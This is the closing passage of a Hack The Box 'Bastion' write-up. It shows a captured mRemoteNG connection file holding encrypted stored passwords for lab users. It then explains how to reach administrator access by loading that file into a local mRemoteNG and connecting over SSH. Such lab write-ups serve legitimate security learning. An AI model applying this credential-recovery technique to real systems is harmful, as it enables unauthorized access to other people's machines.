InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTimeout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="false" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" InheritUserField="false" InheritExtApp="false" InheritVNCCompression="false" InheritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false" InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" InheritRDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false" InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDomain="false" />
<Node Name="L4mpje-PC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="8d3579b2-e68e-48c1-8f0f-9ee1347c9128" Username="L4mpje" Domain="" Password="yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB" Hostname="192.168.1.75" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit" Resolution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPassword="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritDescription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="false" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" InheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="false" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" InheritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" InheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp="false" InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTimeout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="false" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" InheritUserField="false" InheritExtApp="false" InheritVNCCompression="false" InheritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false" InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" InheritRDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false" InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDomain="false" />
</mrng:Connections>
First connection is an RDP connection as Administrator :
Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP"
Problem is, as I said in the previous post this password is encrypted, that base-64 encoded string is just for the encrypted password, if you tried to decode it you’ll get nothing readable. We can use the same script I used in the previous post, or since we are on windows we can install mRemoteNG and replace the default confCons.xml file with the one we have, edit the connection’s protocol and make it use ssh instead of RDP then connect to the box.


I closed mRemoteNG then I replaced confCons.xml with the one I got from the box :

Now if we open mRemoteNG again we should see the new connections :

I edited the host and the protocol of DC :


Then I connected to the box :

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - OneTwoSeven
Next Hack The Box write-up : Hack The Box - Luke
First post : Hack The Box - Bastion